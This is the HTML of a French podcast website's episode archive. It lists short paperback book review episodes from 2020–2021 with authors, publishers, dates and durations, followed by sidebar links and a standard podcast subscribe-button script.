<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:04 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/nomad-land">
                    <strong>Nomad Land</strong><br>
                    Jessica Bruder, édité chez Babelio
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carnaval">
                    <strong>Carnaval</strong><br>
                    Ray Celestin, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence-des-bois">
                    <strong>Le silence des bois</strong><br>
                    Maureen Martineau, édité chez l'Aube Noire
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:23 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ou-vivent-les-loups">
                    <strong>Là où vivent les loups</strong><br>
                    Laurent Guillaume, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paz">
                    <strong>Paz</strong><br>
                    Caryl Férey, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lile-du-diable">
                    <strong>L'île du diable</strong><br>
                    Nicolas Beuglet, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-livre-de-jonas">
                    <strong>Le livre de Jonas</strong><br>
                    Dan Chaon, édité chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dysfonctionnelle">
                    <strong>dysfonctionnelle</strong><br>
                    Axl Cendres, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:31 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ballade-du-mauvais-garcon">
                    <strong>La ballade du mauvais garçon</strong><br>
                    Nan Aurousseau, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2021 8:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pour-le-pire">
                    <strong>Pour le pire</strong><br>
                    E.G. Scott, édité chez J'ai Lu
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/blood-sisters">
                    <strong>Blood sisters</strong><br>
                    Jane Corry, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/florida">
                    <strong>Florida</strong><br>
                    Olivier Bourdeaut, édition Finitudes, 256 pages
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/persecution">
                    <strong>Persécution</strong><br>
                    d’Alessandro Piperno, par Aurélie.
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/aux-animaux-la-guerre">
                    <strong>Aux animaux la guerre</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2020 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/etat-de-nature">
                    <strong>État de nature</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 septembre 2020 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-gouteuse-dhitler">
                    <strong>La goûteuse d'hitler</strong><br>
                    Éditeur : Albin Michel (2 janvier 2019)
                </a>
            </td>
            <td class="duration">
                                0:03:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    24 septembre 2020 9:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-sirene">
                    <strong>La sirène</strong><br>
                    EAN : 9782330011628
416 pages
Éditeur : ACTES SUD (06/06/2012)
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-amie-de-la-famille">
                    <strong>Une amie de la famille</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lamie-en-bois-derable">
                    <strong>L'amie en bois d'érable</strong><br>
                    Delphine Roux, Pascal Moteki, Hongfei Cultures édition
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-de-survie-a-lusage-des-jeunes-filles">
                    <strong>Manuel de survie à l’usage des jeunes filles</strong><br>
                    Manuel de survie à l'usage des jeunes filles
Mick Kitson (Auteur) Céline Schwaller (Traduction)
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/petite-frida">
                    <strong>Petite frida - une histoire de frida kahlo</strong><br>
                    chroniquée par Patricia
                </a>
            </td>
            <td class="duration">
                                0:03:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-chute">
                    <strong>Après la chute</strong><br>
                    Dennis Lehane, édition Rivage noir, chroniqué par Nadia
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-lambeau">
                    <strong>Philippe Lançon - Folio Gallimard - chroniqué par Daniel</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mariage-contre-nature">
                    <strong>Mariage contre nature  chroniqué par Odile</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mars 2020 5:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/alice-au-pays-des-merveilles">
                    <strong>Alice au pays des merveilles</strong><br>
                    chroniqué par Olivier
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 mars 2020 5:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/catherine-cusset-vie-de-david-hockney">
                    <strong>Catherine CUSSET, Vie de David Hockney</strong><br>
                    par Odile
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 février 2020 8:07 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/my-absolute-darling">
                    <strong>My absolute darling de G Tallent, par Nadia.</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
        </tbody>
</table>

<style type="text/css">
.podcast_archive_element .thumbnail {
    width: 64px;
    padding: 5px !important;
}

.podcast_archive_element td {
    vertical-align: top;
}
</style></section><section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Méta</h2><nav aria-label="Méta">
		<ul>
						<li><a href="https://despochessouslesyeux.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://despochessouslesyeux.fr/feed">Flux des publications</a></li>
			<li><a href="https://despochessouslesyeux.fr/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pied de page">
					<div class="widget-column footer-widget-1">
				<section id="podlove_subscribe_button_widget-2" class="widget widget_podlove_subscribe_button_widget">
<script>window.podcastData045ae401c32eb3 = {"title":"Des poches sous les yeux","subtitle":"Chroniques de livres de poche - pocketbook chronicle","description":"Des chroniques litt\u00e9raires diffus\u00e9es sur Radio B\u00e9ton - radiobeton.com","cover":"https:\/\/despochessouslesyeux.fr\/wp-content\/cache\/podlove\/b1\/a6611f1fe0daa23020718402a3d8ff\/des-poches-sous-les-yeux_400x.jpeg","feeds":[{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/mp3","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/wp-content-uploads-jeanpierre","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03","variant":"high"}]};</script>
